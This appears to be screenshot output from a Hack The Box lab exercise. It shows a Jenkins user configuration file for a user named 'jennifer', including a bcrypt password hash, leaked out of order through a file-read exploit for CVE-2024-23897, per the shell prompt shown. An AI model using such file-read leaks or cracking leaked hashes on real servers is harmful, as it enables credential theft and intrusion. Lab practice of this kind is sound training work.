 '      <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash"/>'
'          <filterQueue>false</filterQueue>'
'    <jenkins.security.ApiTokenProperty>'
'      <primaryViewName></primaryViewName>'
'      </views>'
'    </hudson.model.TimeZoneProperty>'
'    <com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@1319.v7eb_51b_3a_c97b_">'
'    </hudson.model.PaneStatusProperties>'
'    </hudson.tasks.Mailer_-UserProperty>'
'        <tokenList/>'
'    <jenkins.console.ConsoleUrlProviderUserProperty/>'
'        </hudson.model.AllView>'
'      <timestamp>1707318554385</timestamp>'
'          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>'
'  </properties>'
'    </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>'
'    </com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>'
'    <hudson.security.HudsonPrivateSecurityRealm_-Details>'
'      <insensitiveSearch>true</insensitiveSearch>'
'          <properties class="hudson.model.View$PropertyList"/>'
'    <hudson.model.TimeZoneProperty>'
'        <hudson.model.AllView>'
'    </hudson.security.HudsonPrivateSecurityRealm_-Details>'
'      <providerId>default</providerId>'
'      </roles>'
'    </jenkins.security.LastGrantedAuthoritiesProperty>'
'    <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>'
'    <hudson.model.PaneStatusProperties>'
'1.1'
'UTF-8'
'<?xml version='
' encoding='
'?>'
'  <fullName>jennifer</fullName>'
'      <seed>6841d11dc1de101d</seed>'
'  <id>jennifer</id>'
'  <version>10</version>'
'      <tokenStore>'
'          <filterExecutors>false</filterExecutors>'
'    <io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>'
'      <passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>'
/home/b/Doc/HTB/Builder/exploits/CVE-2024-23897 on main ?2 ✔ 5|0